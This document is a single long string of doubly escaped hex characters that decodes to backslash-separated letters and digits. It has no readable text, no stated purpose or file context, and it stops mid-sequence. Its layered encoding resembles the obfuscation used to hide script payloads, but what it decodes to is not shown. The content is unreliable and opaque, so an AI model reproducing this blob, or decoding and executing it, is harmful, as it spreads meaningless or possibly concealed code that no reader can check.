0\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\